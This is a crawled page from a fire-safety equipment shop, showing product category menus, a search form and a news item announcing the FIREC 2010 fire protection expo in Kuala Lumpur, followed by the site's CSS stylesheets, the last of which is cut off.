            <td><a href="front-category.asp?Id=10&subsub=0&subsub2=&sorting=M.pitemrank&cend=Asc" class="leftmenu2">Fire Extinguisher</a></td>
          </tr>
         
        </table></td>
      </tr>
      
      
      <tr>
	    <td height="1"></td>
	    </tr>
	  <tr>
      <tr>
	    <td height="1" style="background-image: url(cms-images/skin-1-cat-spacer.gif)"></td>
	    </tr>
	  <tr>
      <tr>
	    <td height="1"></td>
	    </tr>
	  <tr>
      	
      <tr>
        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
     
          <tr>
            <td width="1" valign="top" style="padding-top:2px;"><img src="cms-images/skin-1-cat-bullet.gif" /></td>
            <td width="5"></td>
            <td><a href="front-category.asp?Id=13&subsub=0&subsub2=&sorting=M.pitemrank&cend=Asc" class="leftmenu2">Smoke Alarm Detector</a></td>
          </tr>
         
        </table></td>
      </tr>
      
      
      <tr>
	    <td height="1"></td>
	    </tr>
	  <tr>
      <tr>
	    <td height="1" style="background-image: url(cms-images/skin-1-cat-spacer.gif)"></td>
	    </tr>
	  <tr>
      <tr>
	    <td height="1"></td>
	    </tr>
	  <tr>
      	
      <tr>
        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
     
          <tr>
            <td width="1" valign="top" style="padding-top:2px;"><img src="cms-images/skin-1-cat-bullet.gif" /></td>
            <td width="5"></td>
            <td><a href="front-category.asp?Id=17&subsub=0&subsub2=&sorting=M.pitemrank&cend=Asc" class="leftmenu2">Fire Blanket</a></td>
          </tr>
         
        </table></td>
      </tr>
      
      
      <tr>
	    <td height="1"></td>
	    </tr>
	  <tr>
      <tr>
	    <td height="1" style="background-image: url(cms-images/skin-1-cat-spacer.gif)"></td>
	    </tr>
	  <tr>
      <tr>
	    <td height="1"></td>
	    </tr>
	  <tr>
      	
      <tr>
        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
     
          <tr>
            <td width="1" valign="top" style="padding-top:2px;"><img src="cms-images/skin-1-cat-bullet.gif" /></td>
            <td width="5"></td>
            <td><a href="front-category.asp?Id=19&subsub=0&subsub2=&sorting=M.pitemrank&cend=Asc" class="leftmenu2">Respiratory Protection Mask</a></td>
          </tr>
         
        </table></td>
      </tr>
      
      
      <tr>
	    <td height="1"></td>
	    </tr>
	  <tr>
      <tr>
	    <td height="1" style="background-image: url(cms-images/skin-1-cat-spacer.gif)"></td>
	    </tr>
	  <tr>
      <tr>
	    <td height="1"></td>
	    </tr>
	  <tr>
      	
      <tr>
        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
     
          <tr>
            <td width="1" valign="top" style="padding-top:2px;"><img src="cms-images/skin-1-cat-bullet.gif" /></td>
            <td width="5"></td>
            <td><a href="front-category.asp?Id=20&subsub=0&subsub2=&sorting=M.pitemrank&cend=Asc" class="leftmenu2">Smoke Mask</a></td>
          </tr>
         
        </table></td>
      </tr>
      
      
      <tr>
	    <td height="1"></td>
	    </tr>
	  <tr>
      <tr>
	    <td height="1" style="background-image: url(cms-images/skin-1-cat-spacer.gif)"></td>
	    </tr>
	  <tr>
      <tr>
	    <td height="1"></td>
	    </tr>
	  <tr>
      	
    </table></td>
  </tr>
  <tr>
    <td height="16"></td>
  </tr>
  
  <tr>
    <td><table width="170" border="0" cellspacing="0" cellpadding="0" style="border:solid 1px #cccccc">
      <tr>
        <td align="center" bgcolor="#FFFFFF" class="alpa-bg-search-white"><table width="154" border="0" cellspacing="0" cellpadding="0" >
        <form name="searchkey" onKeyPress="CheckSubmit(this,event)" action="front-search-list.asp" method="post" id="searchkey">
          <tr>
            <td height="8"></td>
          </tr>
          <tr>
            <td><input name="searchword" type="text" class="f-search" id="searchword" style="padding-left:5px; padding-right:5px" onfocus="toggleColor(this)" onblur="toggleColor(this)" maxlength="20"/></td>
          </tr>
          <tr>
            <td height="5"></td>
          </tr>
          <tr>
            <td><input type="hidden" name="hiddensearch" value="hiddensearch"><a href="#" class="menu-search" onClick="return Validatesearch(this.form)">Search</a></td>
          </tr>
          
          <tr>
            <td height="5"></td>
          </tr>
          <tr>
            <td align="right"><table border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="11"></td>
                <td width="2"></td>
                <td><a href="front-adv-search.asp" class="topmenusearch">Advanced Search</a></td>
              </tr>
              <tr>
                <td height="1"></td>
                <td></td>
                <td></td>
              </tr>
              <tr>
                <td height="1"></td>
                <td></td>
                <td bgcolor="#666666"></td>
              </tr>
            </table></td>
          </tr>
           
          <tr>
            <td height="7"></td>
          </tr>
          </form>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td valign="top">&nbsp;</td>
  </tr>
  
  <tr>
    <td align="center"><table width="0" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="http://www.ipay88.com" target="_blank"><img src="images/ipay88-checkout3.jpg" width="40" height="60" border="0" /></a></td>
    <td width="10"></td>
    <td><img src="cms-images/skin-1-logo-creditcard.jpg" /></td>
  </tr>
</table>
</td>
  </tr>
  
 
  <tr>
    <td height="100%" align="right" valign="bottom">&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
</td>
            <!-- start content -->
            <td width="796" height="100%" valign="top" class="contentbody"><table width="796" border="0" cellspacing="0" cellpadding="0">

              <tr>
                <td height="15"></td>
              </tr>
              <tr>
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="20">&nbsp;</td>
                    <td><span class="font-title-18nopadleft">News & Events</span></td>
                    <td width="20">&nbsp;</td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="5"></td>
              </tr>
              <tr>
                <td height="1" class="font-title-spacerbg"></td>
              </tr>

              <tr>
                <td width="5"></td>
              </tr>
  
              <tr>
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="20">&nbsp;</td>
                    <td><table width="100%" border="0" cellpadding="0" cellspacing="0" id="6bt4r1c">
                        <tr>
                          <td width="100%" valign="top"></td>
                        </tr>
                        			  
  
				<tr>
                <td class="a-astableline1"><table width="100%" border="0" cellpadding="2" cellspacing="1">
				   <tr>
				     <td align="right"><table border="0" cellspacing="0" cellpadding="0">
                       <tr>
                         <td width="16"><img src="images/skin-1-collapse.gif"></td>
                         <td align="right"><div><a class="expand" href="javascript:bobexample.sweepToggle('contract')">Collapse All</a></div></td>
                         <td width="20">&nbsp;</td>
                         <td width="16"><img src="images/skin-1-expand.gif"></td>
                         <td align="right"><div><a class="expand" href="javascript:bobexample.sweepToggle('expand')">Expand All</a></div></td>
                       </tr>
                     </table></td>
				     </tr>
				<tr>
					<td height="5"></td>
				</tr>
                    
                    <tr>
                          <td valign="top" id="bobcontent0-title" class="handcursor"><table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td valign="top" width="25"><img src="images/skin-1-news-bullet.jpg"></td>
                        <td><span class="font-news1">Fire Protection And Rescue Expo & Conference (15 June 2010)</span></td>
                      </tr>
                    </table>
</td>
                      </tr>
                    <tr>
                      <td valign="top"><div id="bobcontent0" class="switchgroup1"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="10"></td>
  </tr>
  
  <tr>
    <td><span class="font-news2">~&nbsp;<font color="#000000"><font face="Georgia, Times New Roman, Times, serif" size="2">FIREC 2010 will be held concurrently with the 7th National Fire Protection Technology Symposium. This technology symposium will be attended by key decision makers from Malaysia and the region representing fire experts, architects, consultants, manufacturers and developersfrom the fire industry. This biennial seminar has proven to be the industry&rsquo;s key event in attracting over 250 delegates from the region. </font>&nbsp;<font face="Georgia, Times New Roman, Times, serif" size="2">After resounding success from its previous installment in 2008,FIREC 2010 Expo &amp; Forum - Malaysia&rsquo;s Official Fire Protection And Rescue Expo &amp; Conference will be back from 15-18 June 2010 at the Kuala Lumpur Convention Centre, Kuala Lumpur to provide new hot business opportunities. Over 7,000 delegates and visitors representing fire department chefs,experts, consultants, architects, contractors and facilities managers are gather at FIREC 2010 to source for new technology, update on latest issues and developments and network with fellow industry members. Put simply, FIREC 2010 is the most important gathering for the fire and rescue industry professionals in the region.<br /> 										<br /> Building owners and managers are constantly sourcing for newer and more efficient fire protection systems and technologies in order to prevent and minimize loss of property and lives. The market for both new installations and systems upgrade is expected to grow by 10% in line with a rebound in the building sector. At the same time, in response to increased concerns of terrorism threats, Fire Departments in the region are seeking new fire fighting and rescue equipment to more effectively deal with these challenges.<br /> 										<br /> With its proven track record, FIREC 2010 Expo &amp; Forum is undoubtedly your most cost effective marketing platform to showcase your latest technologies, systems and services to the people that matter. Join major industry leaders such as ADT, Dupont, Cito, Industrial Scientific, Kidde Fire,Rosenbauer, Newstar Chemicals, Multron Systems, Tyco Fire, Eversafe, Interspiro, Progressive Safety, Ct-One Corporation, Multimarga, Casecraft Engineering, Elcomp Automation, BMTT Corporation, Fire Fighter, PDS Safety, Taiwan K.K Corporation, Pyrogen, Rantau Idaman, Kolling Engineering, Spectron Services, CHH Asia, Fire Fighter, Angus Fire, Apollo Fire Detection, Bertin Technology, Bornack, Vombat Clothing Australia, Kidde Danmark, Lukas Hydraulik, Siemens, Simplex, and many others and see how you can benefit from FIREC 2010.</font></font>&nbsp;<font color="#000000"></font></span><br><span style="font-size:9px">...</span>&nbsp;<a href="http://www.facebook.com/?sk=messages&tid=1288138010703#!/event.php?eid=116132128429752&index=1" class="font-faqlink" target="_blank">more</a>&nbsp;<span style="font-size:9px">...</span></td>
  </tr>
  <tr>
    <td height="25"></td>
  </tr>
  <tr>
    <td height="1" style="background-image:url(images/skin-1-testi-spacer.jpg); background-repeat:repeat-x"></td>
  </tr>
  <tr>
    <td height="25"></td>
  </tr>
</table></div>
</td>
                      </tr>
                    <tr>
                      <td height="5"></td>
                      </tr>					  
                    
                  </table></td>                 
              </tr>
              
                        <tr>
                          <td height="20">&nbsp;</td>
                        </tr>
                      </table>
<script type="text/javascript" language="javascript">
var bobexample=new switchcontent("switchgroup1", "div") //Limit scanning of switch contents to just "p" elements
//bobexample.setStatus('[+] ', '[-] ')

//bobexample.setColor('green', 'red')
bobexample.setColor('gray', 'gray')
bobexample.collapsePrevious(false) //Allow more than 1 content to be open simultanously
bobexample.setPersist(false)
bobexample.defaultExpanded(0)
bobexample.init()

</script>
                      </td>
                    <td width="20">&nbsp;</td>
                  </tr>
                </table></td>                
              </tr>
              <tr>
                <td height="30">&nbsp;</td>
              </tr>
            </table></td>
            <!-- end content -->
          </tr>
        </table></td>
      </tr>
            <tr>
        <td width="998" height="105" align="center" class="copy-htile"><table width="958" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="52" class="copy">&copy;2025&nbsp;ColtFire.com. All rights reserved.&nbsp;&nbsp;|&nbsp;&nbsp;<a href="front-return-policy.asp" class="powerlink">Return & Refund Policy</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="front-privacy.asp" class="powerlink">Privacy & Conditions</a></td>
            <td align="right" class="copy">Powered by&nbsp;<a href="http://www.vcursor.com" target="_blank" class="powerlink">vcursor.com</a></td>
          </tr>
          <tr>
            <td class="copy"><img src="cms-images/6logos.jpg" /></td>
            <td align="right">&nbsp;</td>
          </tr>
    </table></td>
      </tr> 
    </table></td>
		<td height="100%" valign="top"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="118" >&nbsp;</td>
      </tr>
      
      <tr>
        <td >&nbsp;</td>
      </tr>
      
      <tr>
        <td height="40"  >&nbsp;</td>
      </tr>
    </table></td>      
  </tr>
</table>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://coltfire.com/skin-1.css
body_size: 2088
content:

.contentbody {
	background-color: #FFFFFF;
}

.alert {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration: none;
	color: red;
}

.success {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration: none;
	color: #009900;
}
.font10 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration: none;
}
.font11 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: none;
}
.font11b {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: none;
}
.font11code {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #999999;
	font-weight: normal;
	text-decoration: none;
}

.font11normalprice {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #9F9F9F;
	font-weight: normal;
	text-decoration: none;
}
.font11normalprice2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #9F9F9F;
	font-weight: normal;
	text-decoration: line-through;
}





.copy-htile {
	background-image: url(cms-images/skin-1-copy-htile.jpg);
	background-repeat: no-repeat;
	background-position: top;
}
.menu-htile {
	background-image: url(cms-images/skin-1-menu-htile.jpg);
	background-repeat: no-repeat;
	background-position: bottom;
}



.alpa-bg-white {
	filter: Alpha(Opacity=70, FinishOpacity=70, Style=0, StartX=0, StartY=0, FinishX=800, FinishY=800);
	background-color: #FFFFFF;
	opacity: 0.8;
}
.alpa-bg-search-white {
	filter: Alpha(Opacity=70, FinishOpacity=70, Style=0, StartX=0, StartY=0, FinishX=800, FinishY=800);
	background-color: #FFFFFF;
	opacity: 0.8;
}



.leftmenu-bg1 {
	background-image: url(cms-images/skin-1-leftmenubar-bg.jpg);
	background-repeat: repeat-y;
	background-position: top;
	background-color: #FFFFFF;
}
.leftmenu-bg1v {
	background-image: url(images/skin-1-leftmenubg-spacer.jpg);
	background-repeat: repeat-y;
}

.f-search {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #FF6600;
	text-decoration: none;
	width: 154px;
	border: 1px solid #c8c8c8;
	height: 24px;
	background-color: #FFFFFF;
}
.f-search-focus {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #FF6600;
	text-decoration: none;
	width: 154px;
	border: 1px solid #c8c8c8;
	height: 24px;
	background-color: #FFFF00;
}
.f-perpage {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #000000;
	text-decoration: none;
}
a.menu-search {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	text-decoration: none;
	color: #000000;
}
a.menu-search:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	text-decoration: none;
	color: #FF9900;
}


a.pagelink {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration: underline;
	color: #000000;
}
a.pagelink:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration: none;
	color: #ff0000;
}
.pageon{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration: none;
	color: #ff0000;
}



.font10instruction {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration: none;
	color: #999999;
}
a.back {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration: none;
	color: #e2007c;
}

a.back:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration: none;
	color: #ff0000;
}
.upsell {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #000000;
	font-weight: bold;
	text-decoration: none;
	background-color: #D8D8D8;
	text-align: center;
	height: 20px;
}
.upsellitemname {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #999999;
	font-weight: normal;
	text-decoration: none;
	text-align: center;
}
.upsellitemprice {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #999999;
	font-weight: normal;
	text-decoration: none;
	text-align: center;
}
.font11nprice {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: none;
}
.font11nprice2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: line-through;
}



.td-asline {
	background-color: #DADADA;
}

.td-aswhite {
	background-color: #ffffff;
}
.td-asyellow {
	background-color: #ffff00;
}

.td-astitlebg{
	background-color: #F2F2F2;
}

.field-total {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	border: 1px solid #F2F2F2;
	text-align: left;	
	padding-right: 3px;
}

.field-subtotal {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	text-align: right;	
	padding-right: 3px;
	border: 0px none #F2F2F2;
	font-weight: bold;	
}

.totalweight {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	text-align: right;	
	padding-right: 3px;
}

.weight-cart {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	padding-top: 5px;
	color: #666666;
}

.field-qty {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	border: 1px solid #D7D7D7;
	background-color: #F5F5F5;
	text-align: center;
}

a.cart-itemlink {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #000000;
	text-decoration: none;
}

a.cart-itemlink:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #ff0000;
	text-decoration: underline;	
}




.f-field {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #0066FF;
	text-decoration: none;
	width: 280px;
	border: 1px solid #c8c8c8;
	height: 20px;
	background-color: #FFFFFF;
	padding-left: 5px;
	padding-right: 5px;
}
.f-field-focus {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #FF6600;
	text-decoration: none;
	width: 280px;
	border: 1px solid #c8c8c8;
	height: 20px;
	background-color: #FFFF00;
	padding-left: 5px;
	padding-right: 5px;	
}

.f-field-m {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #0066FF;
	text-decoration: none;
	width: 280px;
	border: 1px solid #c8c8c8;
	background-color: #FFFFFF;
	padding-left: 5px;
	padding-right: 5px;
	overflow:auto;	
}
.f-field-m-focus {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #FF6600;
	text-decoration: none;
	width: 280px;
	border: 1px solid #c8c8c8;
	background-color: #FFFF00;
	padding-left: 5px;
	padding-right: 5px;	
	overflow:auto;
}

.font12astitle {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
}


a.contentlink {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: none;
	color: #CC3300;
}
a.contentlink:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: underline;
	color: #ff0000;
}

a.contentlinkblack {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: underline;
	color: #000000;
}
a.contentlinkblack:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: underline;
	color: #ff0000;
}

a.contentlinkblack2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: none;
	color: #000000;
}
a.contentlinkblack2:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: none;
	color: #ff0000;
}

.font-faqq {
	font-size: 11px;
	font-weight: bold;
	color: #000000;/*#828282;*/
	text-decoration: none;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

.font-faqa {
	font-size: 11px;
	font-weight: normal;
	color: #828282;
	text-decoration: none;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

a.font-faqlink {
	font-size: 10px;
	font-weight: normal;
	color: #ff0000;
	text-decoration: none;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

a.font-faqlink:hover {
	font-size: 10px;
	font-weight: normal;
	color: #ff0000;
	text-decoration: underline;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

.font-testi1 {
	font-size: 11px;
	font-weight: normal;
	color: #000000;/*#ca8753;*/
	text-decoration: none;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

.font-testi2 {
	font-size: 11px;
	font-weight: normal;
	color: #8A8A8A;
	text-decoration: none;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

.font-news1 {
	font-size: 12px;
	font-weight: bold;
	color: #000000;/*#ca8753;*/
	text-decoration: none;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

.font-news2 {
	font-size: 11px;
	font-weight: normal;
	color: #828282;
	text-decoration: none;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}


a.expand {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration: none;
	color: #000000;
}
a.expand:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration: underline;
	color: #ff0000;
}







a.back-link {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: underline;
	color: #0033FF;
}
a.back-link:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: none;
	color: #ff0000;
}


a.fontsort {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration: none;
	color: #0033FF;
}
a.fontsort:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration: none;
	color: #ff0000;
}

a.gotlink {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: none;
	color: #993333;
}
a.gotlink:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: none;
	color: #ff0000;
}
.sitelogo-bg {
	background-image: url(cms-images/skin-1-logo-bg.jpg);
	background-repeat: no-repeat;
}


.f-field-login {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #999999;
	text-decoration: none;
	width: 278px;
	border: 1px solid #c8c8c8;
	height: 24px;
	padding-left: 50px;
	padding-top: 5px;
	background-color: #FFFFFF;
	background-image: url(images/skin-1-user1.jpg);
}
.f-field-login-focus {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #000000;
	text-decoration: none;
	width: 278px;
	border: 1px solid #666666;
	height: 24px;
	padding-left: 50px;
	padding-top: 5px;
	background-color: #FFFF00;
	background-image: url(images/skin-1-user2.jpg);
	left: 30px;
}

.f-field-pw {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #999999;
	text-decoration: none;
	width: 278px;
	border: 1px solid #c8c8c8;
	height: 24px;
	padding-left: 50px;
	padding-top: 5px;
	background-color: #FFFFFF;
	background-image: url(images/skin-1-password1.jpg);
}
.f-field-pw-focus {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #000000;
	text-decoration: none;
	width: 278px;
	border: 1px solid #666666;
	height: 24px;
	padding-left: 50px;
	padding-top: 5px;
	background-color: #FFFF00;
	background-image: url(images/skin-1-password2.jpg);
	left: 30px;
}

a.bankinglink {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #000000;
	text-decoration: underline;
}
a.bankinglink:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #ff0000;
	text-decoration: none;
}




a.topmenusearch {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration: none;
	color: #000000;
}
a.topmenusearch:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration: none;
	color: #FF9900;
}

--- FILE ---
content_type: text/css
request_url: http://coltfire.com/file_search.css
body_size: 2321
content:
/* ADVANCED SEARCH PAGE CSS */
#mainSearch
{
	margin-top: 5px;
	margin-left: 10px;
}

#mainSearch h1.dollarBinTitle { font-size: 1.45em; }

label
{
	width: 7em;
	float: left;
	clear: both;
	line-height: 20px;
}

.input-box { line-height: 20px; }

#leftContent
{
	float: left;
	margin-left: 1px;
	width: 384px;
}

#column1 
{
	padding: 5px 0px 0px 0px;
	float: left;
	width: 500px;
	background: url("/images/vert_border.png") right repeat-y;
}

#column2
{
	padding: 5px 0px 0px 0px;
	background: url("/images/shaded_background.png") top repeat-x;
	float: left;
	width: 250px;
}
#column2 .innerContent {
	background: url("/images/vert_border.png") right repeat-y;
}
.searchButton
{	
	float: left;
	padding-left: 20px;
	
	margin-bottom:0px;
}

#rightContent
{
	margin-left: 10px;
	float: left;
	width: 365px;
}

#currentcolorbox
{
	width: 18px;
	height: 18px;
	border: 1px solid #666;
	float: left;
	margin-right: 6px;
	margin-top: 4px;
}

.colorTypes
{
	clear: both;
	margin-bottom: 10px;
}

#searchTips
{
	padding: 5px 10px 0px 10px;
	float: left;
	width: 800px;
}

#searchTipsLeft
{
	margin-left: 10px;
	margin-right: 10px;
	width: 300px;
	float: left;
}

#searchTipsRight
{
	width: 300px;
	float: left;
}


/* SEARCH RESULTS */

#topSearch { width: 100%;}
.colorSelector { float: left; }
#searchResultsBox { padding: 10px 0px 10px 15px; }

.copyColorBox {
	float: left;
	margin-left: 10px;
	text-align: center;
	}
.searchResultTop
{
	margin: 0px 0px 10px 0px;
	float: left;
}

#commonKeywords
{
	width: 300px;
	float: right;
}

.floatercell
{
	height: 260px;
	float: left;
	border: 0px solid #080;
	margin: 0px;
	width: 112px;
	overflow: hidden;
}


.tableimage { float: left; }

.paddingDiv
{
	float: left;
	margin-right: 10px;
}

.flames{
	height: 13px;
	float: left;
	line-height: 0px;
	font-size: 0px;
	}

.searchImg {
	border: 1px solid #E0E0E0;
	}
.floatercell .relevanceBar
{
	background: #ededed;
	margin: 4px 0px 4px 0px;
	width: 50px;
	text-align: left;
	line-height: 4px;
	font-size: 4px;
}

.floatercell .relevanceBar div
{
	background: url("/images/diag.gif");
	line-height: 4px;
	font-size: 4px;
}

.icons { height: 13px; }

.lightboxAdd {
	display: inline;
}

.batchEditAdd {
	display: none;
}

#trailimageid
{
	font-size: 0.75em;
	position: absolute;
	display: none;
	left: 0px;
	top: 0px;
	/* width: 200px; close this else firefox run */
	height: 0px;
	z-index: 200;
}

.searchoptions
{
	font: 1em Trebuchet, Verdana, Arial, sans-serif;
	padding-top: 3px;
	padding-left: 9px;
	padding-bottom: 3px;
	color: #494949;
	background-color: #F1F3F5;
	line-height: 14px;
}

.searchoptions img
{
	padding: 0px;
	border: 0px;
	background-color: #7699BD;
}

.searchoptions strong { font-weight: bold; }


.searchOptionHeading
{
  cursor: pointer;
}

.searchOptionGroup
{
  padding-left: 13px;
  display: none;
}
	
/* COLOR SEARHCH STUFF */
#currentSearchColor
{
	width: 22px;
	height: 22px;
	margin: 0px;
	border: 1px solid #666;
	cursor: pointer;
	z-index: 2000;
}

#colorSelector
{
	background-color: #FFF;
	border: 1px solid #ccc;
	float: left;
	position: absolute;
	display: none;
	/*height: 100px;*/
	/*width: 260px;*/
	padding: 10px;
	z-index: 20000;
}

#colorSelectorContainer
{
	background-color: #FFF;
}

#colorSelectSwitchContainer
{
	margin-bottom: 4px;
}

/* COPYSPACE */
/*#cs_box
{
	cursor: pointer;
	border: 0px solid #CCC;
	padding: 0px;
	float: left;
	width: 80px;
	margin-top: 4px;
	z-index: 15000;
	/* spacing: 0px; TODO css has no "spacing" property -- do you mean margin? */
/*}

#copyspaceContainer
{
	border: 0px solid #666;
	background-color: #fff;
	width: 30px;
	height: 0px;
	float: left;
	margin-left: 10px;
	line-height: 0px;
	font-size: 0px;
	cursor: pointer;
}

#copyspaceContainer2
{
	border: 1px solid #ccc;
	background-color: #fff;
	width: 66px;
	height: 78px;
	float: left;
	padding: 5px;
	padding-right: 4px;
	margin-top: 15px;
	line-height: 0px;
	font-size: 0px;
	cursor: pointer;
	z-index: 1500;
	display: none;
	position: absolute;
}

.cs_xxx
{
	float: left;
	margin-right: 2px;
	margin-bottom: 2px;
	border: 0px solid #888;
	background-color: #666;
	width: 20px;
	height: 20px;
	background: url(/images/cs_grey.gif);
}

.xxx
{
	float: left;
	margin-right: 1px;
	margin-bottom: 1px;
	background-color: #666;
	width: 20px;
	height: 20px;
}

.cs_on
{
	float: left;
	margin-right: 2px;
	margin-bottom: 2px;
	border: 0px solid #8C8;
	background-color: #4E4;
	width: 20px;
	height: 20px;
	background: url(/images/cs_green.gif);
}

.cs_off
{
	float: left;
	margin-right: 2px;
	margin-bottom: 2px;
	border: 0px solid #C88;
	background-color: #E44;
	width: 20px;
	height: 20px;
	background: url(/images/cs_red.gif);
}

#sensitivity1
{
	cursor: pointer;
	float: left;
	width: 10px;
	height: 10px;
	margin-right: 1px;
	background: url('/images/copyspace_1.png');
}

#sensitivity2
{
	cursor: pointer;
	float: left;
	width: 10px;
	height: 10px;
	margin-right: 1px;
	background: url('/images/copyspace_2.png');
}

#sensitivity3
{
	cursor: pointer;
	float: left;
	width: 10px;
	height: 10px;
	margin-right: 1px;
	background: url('/images/copyspace_3.png');
}

#sensitivity4
{
	cursor: pointer;
	float: left;
	width: 10px;
	height: 10px;
	margin-right: 1px;
	background: url('/images/copyspace_4.png');
}

#sensitivity5
{
	cursor: pointer;
	float: left;
	width: 10px;
	height: 10px;
